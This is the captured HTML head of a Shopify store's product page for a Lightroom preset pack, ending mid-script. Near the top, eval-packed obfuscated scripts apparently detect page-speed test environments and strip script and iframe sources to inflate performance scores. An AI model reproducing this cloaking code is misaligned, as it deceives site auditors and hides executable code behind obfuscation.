

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flourishpresets.com/products/dramatic-landscape-best-lightroom-presets
body_size: 102300
content:
<!doctype html>
<html class="no-js no-touch supports-no-cookies" lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-818120524"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-818120524');
</script>
  <meta name="google-site-verification" content="7ivMf9TMA0J1kVbK77e5vcIlBAI0N40q-h2S9bLj-eA" />

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#d20000">
  <link rel="canonical" href="https://flourishpresets.com/products/dramatic-landscape-best-lightroom-presets">

  <!-- ======================= Broadcast Theme V3.7.1 ========================= -->

  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>
    <link rel="shortcut icon" href="//flourishpresets.com/cdn/shop/files/fp_favicon_32x32.png?v=1616753897" type="image/png" />
  

  <!-- Title and description ================================================ -->
  
  <title>
    
    Dramatic Landscape Lightroom Presets | Flourish Presets
    
    
    
  </title>

  
    <meta name="description" content="Shop Dramatic Landscape And Other Lightroom Presets From Flourish Presets: Lightroom Presets &amp; LUTs. Just $9 With Instant Download.">
  

  <meta property="og:site_name" content="Flourish Presets">
<meta property="og:url" content="https://flourishpresets.com/products/dramatic-landscape-best-lightroom-presets">
<meta property="og:title" content="Dramatic Landscape Lightroom Presets | Flourish Presets">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop Dramatic Landscape And Other Lightroom Presets From Flourish Presets: Lightroom Presets &amp; LUTs. Just $9 With Instant Download."><meta property="og:image" content="http://flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308">
  <meta property="og:image:secure_url" content="https://flourishpresets.com/cdn/shop/files/DRAMATICLANDSCAPE_3_c7c146d4-6c9b-40a5-9629-743ce43bc836.jpg?v=1762533308">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="9.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dramatic Landscape Lightroom Presets | Flourish Presets">
<meta name="twitter:description" content="Shop Dramatic Landscape And Other Lightroom Presets From Flourish Presets: Lightroom Presets &amp; LUTs. Just $9 With Instant Download.">
<style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="main-page" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script  type="text/javascript">!function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3 d=g.i(j,o,a,l,a,k);3 6=m.n.8(d);2(6){3 c=q h((9)=>{9.b((7)=>{7.f.b((e)=>{2(e.p===1){2(e.D==="C"){3 4=e.r("5");2(4&&(4.8("/B/E/"))){}F{e.H("G-5",4);e.A("5");e.z="u/t"}}}})})});c.s(v.w,{y:!0,x:!0})}',44,44,'||if|var|scriptSrc|src|is_string|mutation|includes|mutationsList|54|forEach|uLTS|lazystr||addedNodes|String|MutationObserver|fromCharCode|120|52|95|navigator|platform|56|nodeType|new|getAttribute|observe|javascripts|text|document|documentElement|subtree|childList|type|removeAttribute|cdn|SCRIPT|tagName|shop|else|data|setAttribute'.split('|'),0,{}));eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l b=4.5(m,n,B,o,p,n,c,C,f),q=4.5(D,s,s),u=4.5(E,F,G,g,c,f,o,H),h=4.5(I,J,g,f,K,p,g,m,c),v=-1!=w[b][h].x(q)&&-1!=w[b][h].x(u);L(v){y e=[],t=[];M r(e,t=N){l r;O(...6)=>{P(r),r=Q(()=>e.R(S,6),t)}}y 6=T U(t=>{t.i(({V:t})=>{t.i(t=>{1===t.7&&"W"===t.8&&(t.3("z","A"),t.3("j-2",t.2),t.k("2")),1===t.7&&"X"===t.8&&++a>d&&t.3("z","A"),1===t.7&&"Y"===t.8&&e.Z&&e.i(e=>{t.9.10(e)&&(t.3("j-9",t.9),t.k("9"))}),1===t.7&&"11"===t.8&&(t.3("j-2",t.2),t.k("2"),t.12="13/14")})})}),a=0,d=15;6.16(17.18,{19:!0,1a:!0})}',62,73,'||src|setAttribute|String|fromCharCode|_|nodeType|tagName|href||lazyMed|116|||114|101|lazyCSS|forEach|data|removeAttribute|let|110|97|105|103|lazyStr||49||lazyIframes|is_str|window|indexOf|var|loading|lazy|118|111|88|71|84|109|120|117|115|65|if|function|300|return|clearTimeout|setTimeout|apply|this|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|length|includes|SCRIPT|type|text|lazyload|20|observe|document|documentElement|childList|subtree'.split('|'),0,{}))</script>

  <!-- CSS ================================================================== -->

  <link href="//flourishpresets.com/cdn/shop/t/136/assets/font-settings.css?v=30950776191070661331764036827" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>

:root {--scrollbar-width: 0px;


--COLOR-VIDEO-BG: #f4f0e8;


--COLOR-BG: #fcfbf9;
--COLOR-BG-TRANSPARENT: rgba(252, 251, 249, 0);
--COLOR-BG-SECONDARY: #f6f2ec;
--COLOR-BG-RGB: 252, 251, 249;

--COLOR-TEXT-DARK: #000000;
--COLOR-TEXT: #212121;
--COLOR-TEXT-LIGHT: #636262;


/* === Opacity shades of grey ===*/
--COLOR-A5:  rgba(33, 33, 33, 0.05);
--COLOR-A10: rgba(33, 33, 33, 0.1);
--COLOR-A15: rgba(33, 33, 33, 0.15);
--COLOR-A20: rgba(33, 33, 33, 0.2);
--COLOR-A25: rgba(33, 33, 33, 0.25);
--COLOR-A30: rgba(33, 33, 33, 0.3);
--COLOR-A35: rgba(33, 33, 33, 0.35);
--COLOR-A40: rgba(33, 33, 33, 0.4);
--COLOR-A45: rgba(33, 33, 33, 0.45);
--COLOR-A50: rgba(33, 33, 33, 0.5);
--COLOR-A55: rgba(33, 33, 33, 0.55);
--COLOR-A60: rgba(33, 33, 33, 0.6);
--COLOR-A65: rgba(33, 33, 33, 0.65);
--COLOR-A70: rgba(33, 33, 33, 0.7);
--COLOR-A75: rgba(33, 33, 33, 0.75);
--COLOR-A80: rgba(33, 33, 33, 0.8);
--COLOR-A85: rgba(33, 33, 33, 0.85);
--COLOR-A90: rgba(33, 33, 33, 0.9);
--COLOR-A95: rgba(33, 33, 33, 0.95);

--COLOR-BORDER: rgb(209, 205, 196);
--COLOR-BORDER-LIGHT: #e2dfd9;
--COLOR-BORDER-HAIRLINE: #f7f4ef;
--COLOR-BORDER-DARK: #a49c8b;/* === Bright color ===*/
--COLOR-PRIMARY: #77502d;
--COLOR-PRIMARY-HOVER: #442b14;
--COLOR-PRIMARY-FADE: rgba(119, 80, 45, 0.05);
--COLOR-PRIMARY-FADE-HOVER: rgba(119, 80, 45, 0.1);
--COLOR-PRIMARY-LIGHT: #dd9b60;--COLOR-PRIMARY-OPPOSITE: #ffffff;


/* === Secondary Color ===*/
--COLOR-SECONDARY: #d20000;
--COLOR-SECONDARY-HOVER: #850000;
--COLOR-SECONDARY-FADE: rgba(210, 0, 0, 0.05);
--COLOR-SECONDARY-FADE-HOVER: rgba(210, 0, 0, 0.1);--COLOR-SECONDARY-OPPOSITE: #ffffff;


/* === link Color ===*/
--COLOR-LINK: #212121;
--COLOR-LINK-HOVER: #ab8c52;
--COLOR-LINK-FADE: rgba(33, 33, 33, 0.05);
--COLOR-LINK-FADE-HOVER: rgba(33, 33, 33, 0.1);--COLOR-LINK-OPPOSITE: #ffffff;


/* === Product grid sale tags ===*/
--COLOR-SALE-BG: #f4f2ec;
--COLOR-SALE-TEXT: #212121;--COLOR-SALE-TEXT-SECONDARY: #f4f2ec;

/* === Product grid badges ===*/
--COLOR-BADGE-BG: #77502d;
--COLOR-BADGE-TEXT: #ffffff;

/* === Product sale color ===*/
--COLOR-SALE: #d20000;

/* === Gray background on Product grid items ===*/--filter-bg: 1.0;/* === Helper colors for form error states ===*/
--COLOR-ERROR: #721C24;
--COLOR-ERROR-BG: #F8D7DA;
--COLOR-ERROR-BORDER: #F5C6CB;



  --RADIUS: 0px;
  --RADIUS-SM: 0px;


--COLOR-ANNOUNCEMENT-BG: #ffffff;
--COLOR-ANNOUNCEMENT-TEXT: #ab8c52;
--COLOR-ANNOUNCEMENT-BORDER: #e6ddcb;

--COLOR-HEADER-BG: #fcfbf9;
--COLOR-HEADER-BG-TRANSPARENT: rgba(252, 251, 249, 0);
--COLOR-HEADER-LINK: #212121;
--COLOR-HEADER-LINK-HOVER: #ab8c52;

--COLOR-MENU-BG: #fcfbf9;
--COLOR-MENU-BORDER: #212121;
--COLOR-MENU-LINK: #212121;
--COLOR-MENU-LINK-HOVER: #ab8c52;
--COLOR-SUBMENU-BG: #f4f2ec;
--COLOR-SUBMENU-LINK: #212121;
--COLOR-SUBMENU-LINK-HOVER: #ab8c52;
--COLOR-MENU-TRANSPARENT: #ffffff;

--COLOR-FOOTER-BG: #f4f2ec;
--COLOR-FOOTER-TEXT: #212121;
--COLOR-FOOTER-LINK: #212121;
--COLOR-FOOTER-LINK-HOVER: #212121;
--COLOR-FOOTER-BORDER: #212121;

--TRANSPARENT: rgba(255, 255, 255, 0);

/* === Default overlay opacity ===*/
--overlay-opacity: 0;

/* === Custom Cursor ===*/
--ICON-ZOOM-IN: url( "//flourishpresets.com/cdn/shop/t/136/assets/icon-zoom-in.svg?v=182473373117644429561725373166" );
--ICON-ZOOM-OUT: url( "//flourishpresets.com/cdn/shop/t/136/assets/icon-zoom-out.svg?v=101497157853986683871725373166" );

/* === Custom Icons ===*/


  
  --ICON-ADD-BAG: url( "//flourishpresets.com/cdn/shop/t/136/assets/icon-add-bag.svg?v=23763382405227654651725373166" );
  --ICON-ADD-CART: url( "//flourishpresets.com/cdn/shop/t/136/assets/icon-add-cart.svg?v=3962293684743587821725373166" );
  --ICON-ARROW-LEFT: url( "//flourishpresets.com/cdn/shop/t/136/assets/icon-arrow-left.svg?v=136066145774695772731725373166" );
  --ICON-ARROW-RIGHT: url( "//flourishpresets.com/cdn/shop/t/136/assets/icon-arrow-right.svg?v=150928298113663093401725373166" );
  --ICON-SELECT: url("//flourishpresets.com/cdn/shop/t/136/assets/icon-select.svg?v=167170173659852274001725373166");


--PRODUCT-GRID-ASPECT-RATIO: 100%;

/* === Typography ===*/
--FONT-WEIGHT-BODY: 400;
--FONT-WEIGHT-BODY-BOLD: 500;

--FONT-STACK-BODY: Figtree, sans-serif;
--FONT-STYLE-BODY: normal;
--FONT-STYLE-BODY-ITALIC: italic;
--FONT-ADJUST-BODY: 1.0;

--FONT-WEIGHT-HEADING: 400;
--FONT-WEIGHT-HEADING-BOLD: 700;

--FONT-STACK-HEADING: Cardo, serif;
--FONT-STYLE-HEADING: normal;
--FONT-STYLE-HEADING-ITALIC: italic;
--FONT-ADJUST-HEADING: 1.15;

--FONT-STACK-NAV: Figtree, sans-serif;
--FONT-STYLE-NAV: normal;
--FONT-STYLE-NAV-ITALIC: italic;
--FONT-ADJUST-NAV: 1.0;

--FONT-WEIGHT-NAV: 400;
--FONT-WEIGHT-NAV-BOLD: 500;

--FONT-SIZE-BASE: 1.0rem;
--FONT-SIZE-BASE-PERCENT: 1.0;

/* === Parallax ===*/
--PARALLAX-STRENGTH-MIN: 100.0%;
--PARALLAX-STRENGTH-MAX: 110.0%;--gutter: 60px;--grid: repeat(4, minmax(0, 1fr));
--grid-tablet: repeat(3, minmax(0, 1fr));
--grid-small: repeat(2, minmax(0, 1fr));
--grid-mobile: repeat(1, minmax(0, 1fr));
--gap: 20px;--base-animation-delay: 0ms;--ICON-STROKE-WIDTH: 1px;
}

</style>


  <link href="//flourishpresets.com/cdn/shop/t/136/assets/theme.css?v=106944097421561674241725373166" rel="stylesheet" type="text/css" media="all" />

  <script>
    if (window.navigator.userAgent.indexOf('MSIE ') > 0 || window.navigator.userAgent.indexOf('Trident/') > 0) {
      document.documentElement.className = document.documentElement.className + ' ie';

      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//flourishpresets.com/cdn/shop/t/136/assets/ie11.js?v=144489047535103983231725373166";

      scripts.parentNode.insertBefore(polyfill, scripts);
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = root + '/';
    }

    window.theme = {
      routes: {
        root: root,
        cart: '/cart',
        cart_add_url: '/cart/add',
        product_recommendations_url: '/recommendations/products',
        predictive_search_url: '/search/suggest',
        addresses_url: '/account/addresses'
      },
      assets: {
        photoswipe: '//flourishpresets.com/cdn/shop/t/136/assets/photoswipe.js?v=101811760775731399961725373166',
        smoothscroll: '//flourishpresets.com/cdn/shop/t/136/assets/smoothscroll.js?v=37906625415260927261725373166',
        swatches: '//flourishpresets.com/cdn/shop/t/136/assets/swatches.json?v=153762849283573572451725373166',
        base: "//flourishpresets.com/cdn/shop/t/136/assets/",
        no_image: "//flourishpresets.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
      },
      strings: {
        addToCart: "ADD TO CART",
        soldOut: "Sold Out",
        from: "From",
        preOrder: "Pre-order",
        sale: "Sale",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        shippingCalcSubmitButton: "Calculate shipping",
        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        selectColor: "Select color",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free"
      },
      settings: {
        customerLoggedIn: null ? true : false,
        cartDrawerEnabled: false,
        enableQuickAdd: true,
        enableAnimations: false,
        transparentHeader: false,
        swatchStyle: "circle"
      },
      moneyFormat: false ? "${{amount}} USD" : "${{amount}}",
      moneyWithoutCurrencyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      subtotal: 0,
      info: {
        name: 'broadcast'
      },
      version: '3.7.1'
    };

    document.addEventListener('lazyloaded', (e) => {
      const lazyImage = e.target.parentNode;
      if (lazyImage.classList.contains('lazy-image')) {
        lazyImage.style.backgroundImage = 'none';
      }
    });
  </script>

  

  <!-- Theme Javascript ============================================================== -->
  <script src="//flourishpresets.com/cdn/shop/t/136/assets/lazysizes.js?v=111431644619468174291725373166" async="async"></script>
  <script src="//flourishpresets.com/cdn/shop/t/136/assets/vendor.js?v=87256898729587446001725373166" defer="defer"></script>
  <script src="//flourishpresets.com/cdn/shop/t/136/assets/theme.js?v=79912754338529016401725373166" defer="defer"></script><!-- Shopify app scripts =========================================================== -->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5vzk1eg114lyhg3oy07bx2jpeq6vrq">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54956687526/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fae92e68521442b3a899428df3ceaef4">
<meta id="in-context-paypal-metadata" data-shop-id="54956687526" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://flourishpresets.com/products/dramatic-landscape-best-lightroom-presets.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=54956687526" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54956687526,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54956687526","merchantName":"Flourish Presets","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Flourish Presets","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fae92e68521442b3a899428df3ceaef4","betas":["rich-media-storefront-analytics"],"domain":"flourishpresets.com","predictiveSearch":true,"shopId":54956687526,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "presetsyo.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"FINAL V3.7- Zoey - live backup | M Cart | Opt","id":144740778242,"schema_name":"Broadcast","schema_version":"3.7.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "flourishpresets.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//flourishpresets.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=8786c6aa\u0026shop=presetsyo.myshopify.com","https:\/\/loox.io\/widget\/4kb0XBvkQ5\/loox.1740040533683.js?shop=presetsyo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
